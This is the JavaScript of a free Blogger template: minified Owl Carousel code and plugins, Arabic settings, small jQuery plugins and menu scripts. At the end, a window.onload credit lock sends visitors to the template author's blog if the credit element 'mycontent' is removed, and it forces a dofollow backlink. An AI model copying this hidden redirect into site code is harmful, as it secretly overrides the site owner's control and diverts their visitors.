jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.ltr;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({right:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({right:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", "ديسمبر"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"â†’",u=n.label||"القائمة",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
$("#LinkList98").each(function(){var k="<ul id='menu-main-nav'><li><ul class='sub-menu'>";$("#LinkList98 li").each(function(){var a=$(this).text(),o=a.substr(0,1),p=a.substr(1);"_"==o?(o=$(this).find("a").attr("href"),k+='<li><a href="'+o+'">'+p+"</a></li>"):(o=$(this).find("a").attr("href"),k+='</ul></li><li><a href="'+o+'">'+a+"</a><ul class='sub-menu'>")});k+="</ul></li></ul>";$(this).html(k);$("#LinkList98 ul").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()});$("#LinkList98 li").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()})});$(document).ready(function(){$("#menu").show();$("ul.sub-menu").parent("li").addClass("has-children");$("#menu ul li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$("#search-icon").on("click",function(){$("#nav-search").slideToggle(250)});var c=$("#main-nav #s").val();$("#main-nav #s").blur(function(){if(0===this.value.length)this.value=c});$("#main-nav #s").focus(function(){if(this.value===c)this.value=""});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(a,b){return b.replace("s72-c","s1600")})});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png",""+NO_IMAGE+"")})});$('.PopularPosts ul li img').each(function(){$(this).attr('src',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('src',function(i,src){return src.replace('s72-c','s1600')})});$(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');$(".sidebar .widget h2,.sect-right .widget h2").wrap("<div class='title-wrap'/>");$('.avatar-image-container img').each(function(){$(this).attr('src',function(i,src){return src.replace('//img1.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s45-r/avatar.png')}).attr('src',function(i,src){return src.replace('/s35','/s45')})});$(".back-top").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=$(this.hash);a=a.length?a:$("[name="+this.hash.slice(1)+"]");if(a.length){$("html,body").animate({scrollTop:a.offset().top},1e3);return false}}});$(document).ready(function(){$('body').addClass('img-anime')});$(window).bind('load resize scroll',function(){var window=$(this).height();$('.box-image,.bf-thumb,.rcthumb,.PopularPosts img,.home .block-image .thumb a,.tc-thumb a,.related-thumb a,.PopularPosts .item-thumbnail a,.cmm-img').each(function(){var qudr=.1*$(this).height();var omger=qudr-window+$(this).offset().top;var lom=$(document).scrollTop();if(lom>omger){$(this).addClass('img-effect')}})})});$(document).ready(function(a){var b=a("a.newer-link");var c=a("a.older-link");a.get(b.attr("href"),function(c){b.html("<strong>"+POSTNAV_NEXT_TEXT+"</strong><span>"+a(c).find(".post h1.post-title").text()+"</span>")},"html");a.get(c.attr("href"),function(b){c.html("<strong>"+POSTNAV_PREV_TEXT+"</strong><span>"+a(b).find(".post h1.post-title").text()+"</span>")},"html")});$(document).ready(function(){$('.Label a,.postags a,.label-head a,.box-title h2.title a,.posts-title h2.title a,.first-tag a,.carousel-tag a,.post-tag,.related-tag').each(function(){var ib=$(this).attr('href');$(this).attr('href',ib+'?&max-results='+LABEL_SEARCH_NUM+'')})});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}


// Widget Posts Scripts www.madad2.com
